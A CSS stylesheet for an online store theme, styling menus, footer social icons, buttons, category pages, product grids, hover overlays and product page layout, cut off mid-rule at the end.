#menu-categories-custom-block-wrapper {
	margin-top: 15px;
	padding: 0;
}
#menu #menu_hor .dropdown-menus li.main-cat > a, #menu #menu_hor .dropdown-menus li.sub-cat, #menu #menu_hor .dropdown-menus li.sub-sub-cat {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#menu_brands .dropdown-menus {
	text-align: center;
	padding: 10px 15px;
}
#menu_brands .dropdown-menus .brand-item {
	margin-bottom: 20px;
}
#menu_brands .dropdown-menus a {
	min-width: inherit;
	padding: 0;
}
#menu_brands .image {
	padding: 5px 10px;
	display: inline;
}
.wrapper.framed #menu_brands .image {
	padding: 5px 0;
	display: inline;
}
#menu_brands .image img {
	max-width: 100%;
}
#menu_brands .brand-item .name {
	padding: 10px;
}
#menu_brands > div.logo .name {
	display: none;
}
#menu_brands > div.name .image {
	display: none;
}
#menu_brands > div.name {
	padding: 25px 10px 10px;
}

#menu .menu_custom_block .dropdown-menus {
	padding: 25px 30px 30px;
}
#menu .menu_custom_block .dropdown-menus li {
	min-width: 230px;
	display: block;
	padding: 10px 0px;
	clear: both;
	line-height: 20px;
	width: 100%;
	letter-spacing: 1px;
}

.is-sticky #menu #menu_hor .dropdown-menus, .is-sticky #menu_brands .dropdown-menus, .is-sticky #menu .menu_custom_block .dropdown-menus {
	position: absolute;
	left: 0;
	margin-left: 0!important;
}

#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}

/*  Main Menu Labels  */
.menu_label {
    color: #FFFFFF!important;
	position: absolute;
    top: -9px;
	right: 15px;
    display: block;
    height: 18px;
	line-height: 18px;
    padding: 0 8px;
	white-space: nowrap;
    z-index: 998;
	border-radius: 2px;
}
.menu_label:after {
	position: absolute;
    bottom: -2px;
	right: 7px;
    content: " ";
	width: 6px;
    height: 6px;
    transform: rotate(45deg);
}
.is-sticky .menu_label {
    top: 3px;
	height: 16px;
	line-height: 16px;
}

/* Custom Bar below Main Menu */
#custom-bar-wrapper {
	text-align: center;
}
#custom-bar-content {
	position: relative;
    width: auto;
	max-width: 1170px;	
	margin: 0 auto;
	padding: 20px 20px;
	text-align: center;
	overflow: hidden;
}
#custom-bar-content h1,
#custom-bar-content h2,
#custom-bar-content h3 {
	margin: 0;
}

/* Content */
#content {
	min-height: 600px;
	padding: 30px 30px 45px;
}
#content p {
	margin: 25px 0;
}
.panel {
	border: none;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
}
.panel-group .panel + .panel {
    margin-top: 1px;
}
.panel-default > .panel-heading {
	background-color: inherit;
	border-color: inherit;
	border-radius: 0;
	padding: 25px 30px;
	font-size: 16px;
	letter-spacing: 2px;
}
#content .panel-default > .panel-heading {
	margin-left: -30px;
	margin-right: -30px;
	border-bottom: none;
}
#content .panel-default > .module-heading {
	padding-bottom: 0;
}
#content .panel-default > .panel-heading h2 {
	margin: 20px 0;
}
#column-left .panel-default > .panel-heading h2, #column-right .panel-default > .panel-heading h2 {
	font-size: 16px;
	margin: 0;
	letter-spacing: 2px;
}
#column-left .panel-default li, #column-right .panel-default li {
	list-style: none;
}

.panel > .list-group .cat-mod-child .list-group-item:first-child {
    border-top: none;
}
.panel-body {
	padding: 30px 15px;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border: none;
}
.cat-mod-child {
	border-top: none;
	background: #none;
}
.list-group .cat-mod-child a {
	padding: 5px 30px 15px;
}
a.list-group-item.active {
}

.filters .list-group-item, .filters .list-group-item.hover, .filters .list-group-item.focus, .filters .list-group-item.active {
	background-color: inherit!important;
	border: none!important;
}
.filters a.list-group-item {
	padding: 25px 30px 0;
	font-size: 14px;
	font-weight: bold;
}
.filters div.list-group-item {
	padding: 5px 30px 0;
}
.filters .panel-footer {
	background-color: inherit;
	border: none;
	padding: 25px 30px 40px;
}
.filters .btn {
	width: 100%;
}

/* Footer */
footer {
	margin-top: 40px;
	transition: all 0.7s ease-in-out 0s;
}
footer h5 {
	font-size: 15px;
	margin-bottom: 20px;
	letter-spacing: 1px;
}
#features {
	padding: 40px 0;
}
#features span.f-icon {
    display: block;
    float: left;
	position: relative;
	width: 40px;
	margin-right: 20px;
}
#features span.f-icon i {
	font-size: 38px;
	line-height: 40px;
}
#features a:hover span.f-icon i {
	font-size: 44px;
    line-height: 40px;
}
#features .f-title {
	display: block;
	font-size: 15px;
	font-weight: bold;
	letter-spacing: 2px;
}
#features .f-subtitle {
	display: block;
	letter-spacing: 0.05em;
    line-height: 20px;
}
#features .modal-body h1 {
	margin: 0 0 25px;
}
#features .modal-body h1 + p {
	margin: 0 0 45px;
	font-size: 16px;
	letter-spacing: 2px;
}

#information {
	padding: 30px 0 40px;
}
#information li {
	list-style: inside disc;
	line-height: 26px; 
}
#information p {
	line-height: 26px;
	margin-bottom: 20px;
}

#powered {
	padding: 25px 0;
}
#powered p {
	margin-bottom: 0;
}
#powered span#footer-news {
	margin-right: 10px;
	float: left;
}
#controls i {
	margin-left: 15px;
}

#social-payment li#footer-social, #social-payment li#footer-payment {
	display: block;
	float: right;
	width: 50px;
	text-align: center;
}
#social-payment i {
	font-size: 21px;
}
#footer-payment .dropdown-menu {
	background-color: #FFFFFF;
}
#footer-payment .dropdown-menu li, #footer-payment .dropdown-menu li:last-child {
	border-bottom: 1px solid #f4f7f7;
}
#footer-payment .dropdown-menu li > a, #footer-payment .dropdown-menu li > img {
    padding: 0;
}
#footer-payment .dropdown-menu li:hover > a {
	opacity: 0.7;
}
#footer-social ul.dropdown-menu, #footer-payment ul.dropdown-menu {
	margin-bottom: 26px;
	margin-right: 15px;
	width: 100%;
	min-width: 270px;
}
#footer-social .col-sm-3, #footer-payment .col-sm-4 {
	padding-left: 0;
    padding-right: 0;
}
#footer-social .dropdown-menu li {
	border-bottom: none;
	text-align: center;
}
#footer-social .dropdown-menu li > a {
    padding: 22px 5px;
}
#footer-social .dropdown-menu li > a:hover, #footer-payment .dropdown-menu li > a:hover {
	background-color: inherit;
}
#footer-social .dropdown-menu li:hover {
	opacity: 0.9;
}
#footer-social .col-sm-3 i, #footer-social .col-sm-3 i:hover {
	font-size: 26px;
	color: #ffffff;
}
#footer-social li.facebook {
	background-color: #3B5998;
}
#footer-social li.twitter {
	background-color: #4BB8E2;
}
#footer-social li.google {
	background-color: #D73A1A;
}
#footer-social li.rrs {
	background-color: #F29735;
}
#footer-social li.pinterest {
	background-color: #C92026;
}
#footer-social li.vimeo {
	background-color: #44A4E3;
}
#footer-social li.flickr {
	background-color: #C3C3C3;
}
#footer-social li.linkedin {
	background-color: #0087CD;
}
#footer-social li.youtube {
	background-color: #DB3B1B;
}
#footer-social li.dribbble {
	background-color: #DA467F;
}
#footer-social li.instagram {
	background-color: #A27358;
}
#footer-social li.behance {
	background-color: #00A8ED;
}
#footer-social li.skype {
	background-color: #00AEF0;
}
#footer-social li.tumblr {
	background-color: #3B5876;
}
#footer-social li.reddit {
	background-color: #FF4400;
}
#footer-social li.vk {
	background-color: #4C75A3;
}

/* Breadcrumb */
.breadcrumb {
	margin: -25px 0 15px;
	padding: 0;
	border: none;
	background: none;

}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '-';
	padding: 0 3px;
}
.breadcrumb > li + li a {
	margin-left: 3px;
}
.pagination {
	margin: 0;
}
.pagination > li {
    display: inline-block;
	margin-right: 5px;
}
.pagination > li > a, .pagination > li > span {
	padding: 3.5px 10px;
}

/* Buttons */
.buttons {
	margin: 1em 0;
}
#content .buttons .pull-right {
	margin-bottom: 30px;
}
.btn {
	padding: 7.5px 15px;
	font-size: 10px;
	border: none;
	letter-spacing: normal;
}
.btn-default, .btn-primary {
	letter-spacing: 1px;
}
.btn.active, .btn:active {
	box-shadow: none;
}
.btn:focus {
	outline: none;
	color: inherit;
	background-color: inherit;
}
.btn-xs {
	font-size: 10px;
}
.btn-sm {
	font-size: 10px;
}
.btn-lg {
	padding: 15px 20px;
	font-size: 12px;
}
.btn-group > .btn, .btn-group > .popover {
	font-size: 10px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10px;
}

.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	border: 3px solid #faa732;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-danger {
	color: #ffffff;
	background-color: #da4f49;
	border: 3px solid #da4f49;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	border: 3px solid #5bb75b;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	border: 3px solid #df5c39;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-color: #62cefb;
	border: 3px solid #62cefb;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	background-color: #363636;
	border: none;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}

/* List */
.list-group a {
	padding: 15px 30px;
	border-bottom: 1px solid transparent;
	border-left: none;
	border-right: none;
	border-radius: 0;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	border-bottom: 1px solid transparent;
	border-radius: 0;
}
a.list-group-item, a.list-group-item:hover, a.list-group-item:focus {
	background: none;
}
a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
	color: inherit;
	background: none;
	border-bottom: 1px solid transparent;
}
.panel-default.panel-category a.list-group-item.active {
	border-bottom: none;
}
a.list-group-item:first-child, .accordion li.dcjq-parent-li:first-child, .accordion li.dcjq-parent-li ul li,  .dr-menu ul li:first-child, .dr-menu ul li a, #accordion-mobile.accordion li {
	border-top: none!important;
}
.list-unstyled {
	line-height: 26px;
}

/* Carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}

/* Category Page*/
#title_above_content {
	width: 100%;
	margin-top: -40px;
	min-height: 250px;
	background-position: center top;
	background-repeat: repeat;
}
#wrapper.full-width #title_above_content, #wrapper.full-width-border #title_above_content {
	margin-top: 0;
}
#title_above_content + .container {
	margin-top: -100px;
}
#wrapper.full-width #title_above_content + .container, #wrapper.full-width-border #title_above_content + .container {
	margin-top: -140px;
}
#title_above_content h1 {
	margin-top: 45px;
}
#wrapper.framed #title_above_content .container, #wrapper.full-width #title_above_content .container, #wrapper.full-width-border #title_above_content .container {
	padding-left: 30px;
	padding-right: 30px;
}
#wrapper.framed #title_above_content.product_top_title .container {
	padding-left: 0;
	padding-right: 0;
}
#wrapper.framed #title_above_content.category_top_title + .container .breadcrumb {
	margin: -25px 30px 15px;
}
#title_above_content + .container .cat-description {
	text-align: left;
}

#content h1, #content h2 {
    position: relative;
}
#content h1:before, #content h2:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 20%;
}
.cat-description, .cat-img {
	padding: 0;
}
.cat-description {
	padding: 0 0 25px;
}
.col-sm-6.cat-description {
	padding: 0 15px 25px 0;
}
#content .cat-description p {
	margin: 0 0 15px;
}
.product-items-wrapper {
	margin-bottom: 30px;
}
.col-sm-6.cat-img {
	padding: 0 0 0 15px;
}
.cat-img img {
	float: right;
}
.cat-img .img-thumbnail, .category-list .img-thumbnail {
	background-color: transparent;
}
.category-list {
	margin-left: -30px;
    margin-right: -30px;
	padding-left: 0;
    padding-right: 0;
}
.category-list > div {
    text-align: center;
	padding-left: 0;
    padding-right: 0;
}
.category-list .image {
	padding: 5px 10px;
	width: 100%;
	height: 100%;
}
.category-list img, .category-list .subcam {
	margin: 5px auto 10px;
	width: 80px;
	height: 80px;
	transition: all 0.1s ease-in 0s;
}
.category-list .image:hover img, .category-list .image:hover i, #menu_brands a:hover .image i, .box-category-home a:hover .image i, .box-manufacturers-home a:hover .image i {
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
}
.category-list .subcam i {
	margin-top: 10px;
	transition: all 0.1s ease-in-out 0s;
}
.category-list i, #menu_brands .image i, .box-manufacturers-home .image i, .box-category-home .image i {
	font-size: 54px;
	opacity: 0.4;
}
#menu_brands .image i {
	line-height: 100px;
	transition: all 0.2s ease-in-out 0s;
}
.subcatname {
	margin-bottom: 15px;
	overflow: hidden;
    text-overflow: ellipsis;
	white-space: nowrap;
}
.category-list-oc {
	margin-bottom: 25px;
}
.category-list-oc ul {
	padding-left: 0;
}
.category-list-oc li {
	list-style: none;
	line-height: 25px;
}
.product-filter > div {
	padding-left: 0;
	padding-right: 5px;
}
.product-filter button {
	padding: 7px 9px 5px 10px;
	margin-right: 5px;
}
.product-filter button i {
	font-size: 14px;
}
.framed .product-filter a#compare-total.btn {
	padding: 7.5px 9px;
}
.framed .product-filter button {
	padding: 7px 6px 5px 7px;
}
.product-filter label {
	margin-top: 7px;
}
.product-filter .form-control {
	margin-bottom: 0px;
}
.pagination-box .col-sm-6 {
	padding-left: 0;
    padding-right: 0;
}
.pagination-box .col-sm-6.text-right {
	margin-top: 3px;
}

/* Product list */
span.badge-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 5;
	transition: all 0.2s ease-in 0s;
}
.product-left span.badge-wrapper {
	top: 15px;
	left: 25px;
}
.product-left .image-main:hover span.badge-wrapper {
	opacity: 0.2;
}
span.badge.sale, span.badge.new {
	display: table-cell;
	color: #FFFFFF;
	width: 60px;
	height: 60px;
	padding: 0;
	line-height: 60px;
	border-radius: 60px;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	margin-bottom: 5px;
	float: left;
	clear: both;
	transition: all 0.2s ease-in 0s;
}

.product-grid .flybar, .product-gallery .flybar, #content .box-product .flybar, .product-box-slider-flexslider .flybar, .product-bottom-related-flexslider .flybar {
	position: absolute;
	bottom: -84px;
	width: 100%;
	height: 84px;
	transition: all 0.2s ease-in 0s;	
	z-index: 5;
	opacity: 0;
}
.product-list .flybar, #column-left .box-product .flybar, #column-right .box-product .flybar {
	display: none;
}
.product-grid .flybar .flybar-cart button, .product-gallery .flybar .flybar-cart button, #content .box-product .flybar .flybar-cart button, .product-box-slider-flexslider .flybar .flybar-cart button, .product-bottom-related-flexslider .flybar .flybar-cart button {
	position: absolute;
	top: 45px;
	left: 0;
	width: 70%;
	margin: 0 15%;
	text-align: center;
	min-height: 36px;
	padding: 10px 12px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.product-grid .flybar .flybar-quickview a, .product-gallery .flybar .flybar-quickview a, #content .box-product .flybar .flybar-quickview a, .product-box-slider-flexslider .flybar .flybar-quickview a, .product-bottom-related-flexslider .flybar .flybar-quickview a {
	position: absolute;
	left: 0;
	width: 70%;
	margin: 0 15%;
	text-align: center;
	min-height: 30px;
	padding: 10px 12px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.product-grid > div:hover .flybar, .product-gallery > div:hover .flybar, #content .box-product > div:hover .flybar, .product-box-slider-flexslider ul > li:hover .flybar, .product-bottom-related-flexslider ul > li:hover .flybar {
	opacity: 1;
	bottom: 25px;
}
.product-list .flybar .rating, .product-list .flybar .flybar-cart input, .product-grid .list-quickview {
	display: none;
}
.product-grid .wishlist, .product-grid .compare, .product-grid .info, .product-list .wishlist, .product-list .compare, #content .box-product .wishlist, #content .box-product .compare, #content .box-product .info, .product-box-slider-flexslider .wishlist, .product-box-slider-flexslider .compare, .product-box-slider-flexslider .info, .product-bottom-related-flexslider .wishlist, .product-bottom-related-flexslider .compare, .product-bottom-related-flexslider .info {
	position: absolute;
	width: 36px;
	height: 36px;
	z-index: 5;
	opacity: 0;
}
.product-grid .wishlist, #content .box-product .wishlist {
	top: 10px;
	right: 10px;
}
.product-list .wishlist, .product-box-slider-flexslider .wishlist, .product-bottom-related-flexslider .wishlist {
	top: 10px;
	right: 43px;
}
.product-list > div:hover .wishlist, .product-grid > div:hover .wishlist, .product-list > div:hover .compare, .product-grid > div:hover .compare, .product-grid > div:hover .info, .product-box-slider-flexslider li:hover .wishlist, .product-bottom-related-flexslider li:hover .wishlist, .product-box-slider-flexslider li:hover .compare, .product-bottom-related-flexslider li:hover .compare, .product-box-slider-flexslider li:hover .info, .product-bottom-related-flexslider li:hover .info, #content .box-product > div:hover .wishlist, #content .box-product > div:hover .compare, #content .box-product > div:hover .info {
	opacity: 1;
}
.product-grid .compare, #content .box-product .compare {
	top: 50px;
	right: 10px;
}
.product-list .compare, .product-box-slider-flexslider .compare, .product-bottom-related-flexslider .compare {
	top: 50px;
	right: 43px;
}

.product-grid .info, #content .box-product .info {
	top: 90px;
	right: 10px;
}
.product-box-slider-flexslider .info, .product-bottom-related-flexslider .info {
	top: 90px;
	right: 43px;
}
.product-list button.info {
	display: none;
}

.product-thumb {
	overflow: auto;
	padding: 30px 15px 0;
}
.product-slider .product-thumb {
	padding: 20px 15px 0;
}
.product-thumb .image {
	position: relative;
	overflow: hidden;
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	transition: all 0.2s ease-in-out 0s;
}
.product-gallery .product-thumb .image img {
	border: none;
}
.product-grid .product-thumb .image {
	float: none;
	padding: 0px;
}
.product-grid p.description, .product-gallery p.description {
	display: none;
}
.product-grid .product-thumb, #product-tabs .product-grid .product-thumb {
	padding-bottom: 20px;
}
#product-tabs .owl-item .product-grid .product-thumb {
	padding-bottom: 0;
}
.product-grid .image a img.thumb_swap, .product-list .image a img.thumb_swap, .product-right-sm-related .image a img.thumb_swap {
	position: absolute;
	top: 0px;
	left: 0;
    margin-left:auto;
    margin-right:auto;
	opacity: 0;
}
.product-grid .image a img.thumb_swap {
    right:0;
}
.product-grid div:hover .image a img.thumb_swap, .product-list div:hover .image a img.thumb_swap, #content .box-product div:hover .image a img.thumb_swap, .product-box-slider-flexslider li:hover .image a img.thumb_swap, #column-left .box-product div:hover .image img.thumb_swap, #column-right div:hover .box-product .image img.thumb_swap, .product-bottom-related-flexslider li:hover .image a img.thumb_swap, .product-right-sm-related .item:hover a img.thumb_swap {
	opacity: 1;
}
.product-thumb .caption {
	padding: 0px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}

.product-thumb .caption {
	min-height: 120px;
}

.product-thumb .name {
	padding: 0;
}
.product-thumb h4 {
	margin-top: 25px;
	margin-bottom: 5px;
}
.product-thumb h4 a {
	letter-spacing: 2px;
}
#column-left .product-thumb h4 a, #column-right .product-thumb h4 a {
	letter-spacing: 1px;
}
.product-thumb .product_box_brand {
	margin-top: -3px;
	margin-bottom: 10px;
	padding: 0;
}
.product-thumb .product_box_brand a {
	letter-spacing: 2px;
}
#content .product-thumb p.description {
	margin: 20px 0;
	padding: 0;
}
.product-thumb .rating {
	padding: 0 0 5px;
}
.rating .fa-stack {
	font-size: 8px;
	width: 1.8em;
}
.rating .fa-star {
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	display: none;
}
.rating .fa-star-o {
	color: #e5e5e5;
	font-size: 15px;
}
h2.price {
	margin: 0;
}
#content .product-thumb p.price {
	margin-top: 10px;
	margin-bottom: 20px;
	padding: 0;
	font-size: 16px;
}
#column-left .product-thumb p.price, #column-right .product-thumb p.price {
	margin-top: 10px;
}
.price-old {
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	overflow: auto;
}

.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #f1f7f8;
	line-height: 48px;
	font-weight: bold;
	text-align: center;
}
.product-thumb .button-group button:first-child {
	color: #707c8c;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ffffff;
}
.product-thumb .button-group button:hover {
	color: #ffffff;
	background-color: #62cefb;
	text-decoration: none;
	cursor: pointer;
}

.product-grid .caption .cart, .product-grid .list-quickview, .product-gallery .caption .cart, .product-gallery .list-quickview {
    display: none;
}
.product-list .product-list-buttons {
	padding: 0;
}
.product-list .cart, .product-list .list-quickview {
	margin: 5px 5px 30px 0;
	float: left;
}

.product-gallery {
	overflow: hidden;
}
.product-gallery .wishlist, .product-gallery .compare, .product-gallery .info, .product-gallery .thumb_swap {
    display: none;
}
.product-gallery .product-thumb .caption {
	position: absolute;
	top: -300px;
	left: 0;
	width: 100%;
	transition: all 0.2s ease-in 0s;
	opacity: 0;
}
.product-gallery:hover .product-thumb .caption {
	top: 20%;
	opacity: 1;
}
.product-gallery:hover span.badge.sale, .product-gallery:hover span.badge.new {
	opacity: 0;
}
.product-gallery .name, .product-gallery .product_box_brand, .product-gallery .rating, .product-gallery p.price {
	text-align: center;
}
.product-gallery-wrapper {
    margin-left: -30px;
    margin-right: -30px;
}
.product-gallery .product-thumb {
	padding: 0;
}
.product-gallery .product-thumb .caption {
	min-height: inherit;
}
.product-gallery:hover .product-thumb img {
	opacity: 0.1;
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
}

/* Product Box */
#column-left .product-module .row,
#column-right .product-module .row {
	margin-left: 0;
	margin-right: 0;
}
#column-left .product-items-1,
#column-right .product-items-1 {
	margin-bottom: 0;
}
#column-left .product-items-0 > div, #column-left .product-items-1 .product-layout-slider,
#column-right .product-items-0 > div, #column-right .product-items-1 .product-layout-slider {
	width: 100%;
	margin: 0;
	padding: 30px 15px 0;
	clear: both;
}
#column-left .product-items > div:hover, 
#column-right .product-items > div:hover {
	background: none;
	box-shadow: none;
}
#column-left .product-thumb,
#column-right .product-thumb {
    padding: 0 15px;
}
#column-left .product-items-0 .image,
#column-right .product-items-0 .image {
    display: block;	
	float: left;
	max-width: 62px;
}
#column-left .product-items .caption,
#column-right .product-items .caption {
	min-height: inherit;
}
#column-left .product-items-0 .name,
#column-right .product-items-0 .name {
    clear: none;
	padding-left: 75px;
}
#column-left .product-items-0 .name h4,
#column-right .product-items-0 .name h4 {
    font-size: 14px;
	margin-top: 0;
	margin-bottom: 5px;
}
#column-left .product_box_brand,
#column-right .product_box_brand {
	display: none;
}
#column-left .product-items p.price,
#column-right .product-items p.price {
	font-size: 16px;
}
#column-left .product-items-0 p.price,
#column-right .product-items-0 p.price {
    clear: none;
	margin-top: 0;
	padding-left: 75px;
}
#column-left .product-items-0 span.badge-wrapper,
#column-right .product-items-0 span.badge-wrapper {
	display: none;
}
#column-left .product-items-0 .rating,
#column-right .product-items-0 .rating {
	padding-left: 75px;
	margin-top: 3px;
}
#column-left .product-items-0 .flybar,
#column-right .product-items-0 .flybar,
#column-left .product-items-0 button,
#column-right .product-items-0 button {
	display: none;
}

.thumbnail, a.thumbnail {
	background-color: inherit;
	border: none;
    border-radius: 0;
	padding: 0;
}
.thumbnail img, a.thumbnail img {
	margin-left: inherit;
	margin-right: inherit;
}
a.thumbnail:hover, a.thumbnail:active, a.thumbnail:focus {
	opacity: 0.8;
}
.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0 0 0 -15px;
}
.thumbnails > li {
	margin-left: 15px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 0;
	display: block;
	border: none;
}
.image-additional-wrapper a {
	margin-bottom: 10px;
}
.image-additional a:hover {
	opacity: 0.8;
}
.thumbnails .image-additional.col-sm-12 {
	padding-left: 0;
    padding-right: 0;
}
.thumbnails .col-sm-9 {
	padding-left: 10px;
    padding-right: 0;
}
.thumbnails .image-additional > div {
	padding: 0 10px;
	display: block;
}
.product-left .row {
	margin-left: -10px;
    margin-right: -10px;
}

/* Product Page */
.product-page h1 {
	margin-top: 10px;
	margin-bottom: 50px;
}
.prev, .next {
	position: fixed;
	bottom: 25%;
	width: 180px;
	height: 250px;
	z-index: 5;
	overflow: hidden;
	transition: all 0.3s ease-in-out 0s;
}
.prev {
	left: -150px;
}
.next {
	right: -150px;
}
.prev-img, .next-img, .prev-arrow, .next-arrow {
	display: inline-block;
	text-align: center;
	float: left;
}
.prev-img, .next-img {
	width: 150px;
}
.prev-arrow, .next-arrow {
	width: 30px;
}
.prev-arrow i, .next-arrow i {
	font-size: 25px;
	line-height: 250px;
}
.prev-img-link:hover + .prev-arrow-link i, .next:hover .next-arrow-link i {
	display: none;
	opacity: 0;
}
.prev-img-link img, .next-img-link img {
	transition: all 0.5s ease-in-out 0s;
	opacity: 0;
}
.prev-img-link:hover img, .next:hover .next-img-link img {
	opacity: 1;
}
.next-arrow {
	float: left;
}
.next-img {
	float: right;
}
.prev:hover {
	left: 0;
	width: 150px;
}
.next:hover {
	right: 0;
	width: 150px;
}
.prev-name, .next-name {
	width: 150px;
	height: 50px;
	line-height: 47px;
	transition: all 0.2s ease-in 0s;
}

.addthis_toolbox {
	margin: 10px 0 30px;
}
.product-buy h1 {
	margin: 10px 0 30px;
}
#content .product-buy h2 {
	margin: 25px 0 15px;
	padding-bottom: 0;
	text-align: left;
	font-size: 31px;
	letter-spacing: normal;
}
#content .product-buy h2:before {
	border-bottom: none;
}
.product-buy ul.pf {
	margin-bottom: 25px;
}
#content .product-buy ul.pp li.product-special h2 {
	margin: 5px 0 15px;
	font-size: 31px;
}
.product-buy .price-old {
	margin-left: 0;
	text-decoration: none;
}
.product-buy .rating span.fa {
	margin: 5px 3px 10px 0;
}
.product-buy .rating .fa-star, .product-buy .rating .fa-star-o {
	font-size: 17px;
}
.product-buy .rating .fa-pencil {
	font-size: 13px;
}
.product-buy .rating a {
	margin-right: 15px;
}
.product-buy .rating a.btn {
	margin-top: 0px;
	margin-left: 20px;
}
.product-buy .form-group .btn {
	margin: 0 7px 20px 0;
}
.product-buy .form-group .btn-primary {
	padding: 12.5px 75px;
}
.product-buy .form-group .btn-default.wcs {
	padding: 8px 8px 7px 10px;
	margin-bottom: 10px;
}
div.qty input {
	float: left;
	margin-bottom: 20px;
}
input#input-quantity {
	max-width: 70px;
	height: 45px;
	font-size: 16px;
	text-align: center;
	border: none;
}
input.dec, input.inc {
	width: 34px;
    height: 45px;
	font-size: 21px;
}
input.dec {
	margin-right: 1px;
	border: none;
	border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
input.inc {
	margin-left: 1px;
	margin-right: 15px;
	border: none;
	border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.product-share {
	margin-top: 10px;
}
.product-share span {
    height: 22px!important;
	margin-bottom: 10px;
	display: inline-block;
	text-transform: none;
	letter-spacing: normal;
}

.product-right-sm-logo {
	text-align: center;
}
.product-right-sm-logo img:hover {
	opacity: 0.8;
	transition: all 0.2s ease-in-out 0s;
}
.product-right-sm-logo a {
	width: 100%;
}
.product-right-sm-logo a img {
	height: auto;
    max-width: 100%;
}
.product-right-sm-logo a.see-all {
	margin: 5px 0 5px;
	display: inline-table;
	text-overflow: ellipsis;
    white-space: normal;
}

.product-right-sm-info {
	padding: 10px 0;
}
.product-right-sm-info-content {
	overflow: hidden;
}
.product-right-sm-info .up-theme-modal {
    margin-bottom: 25px;
	display: block;
}
.product-right-sm-info .up-theme-modal:last-child {
    margin-bottom: 0;
}
.product-right-sm-info span.p-icon {
    display: block;
    float: left;
	width: 38px;
	height: 38px;
}
.product-right-sm-info span.p-icon i {
	font-size: 32px;
	line-height: 38px;
}
.product-right-sm-info a:hover span.p-icon i {
	font-size: 38px;
}
.product-right-sm-info span.p-title {
	display: block;
	padding-left: 52px;
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	letter-spacing: 1px;
}
.product-right-sm-info span.p-subtitle {
	display: block;
	padding-left: 52px;
}
.product-right-sm-info .modal-body .content-product-fb, #features .modal-body .content-footer-fb {
	margin: 7% 10%;
}
#content .product-right-sm-info .modal-body h1 {
	margin: 0 0 25px;
	padding-bottom: 0;
}
#content .product-right-sm-info .modal-body h1:before {
	border: none;
}
#content .product-right-sm-info .modal-body h1 + p {
	margin: 0 0 45px;
	font-size: 16px;
	letter-spacing: 2px;
}

#content .product-right-sm-related > .panel-heading {
	margin-left: 0;
	margin-right: 0;
	padding: 25px 0;
}
.product-right-sm-related {
	position: relative;
	margin: 20px 0;
}
.product-right-sm-related .item {
	padding: 10px 0 20px;
}
.product-right-sm-related .image {
	position: relative;
}
.product-right-sm-related .image img {
	transition: all 0.2s ease-in-out 0s;
}
.product-right-sm-related .image a {
	display: block;
}
.product-right-sm-related .name h4 {
	margin-bottom: 5px;
    margin-top: 25px;
}
.product-right-sm-related .name a {
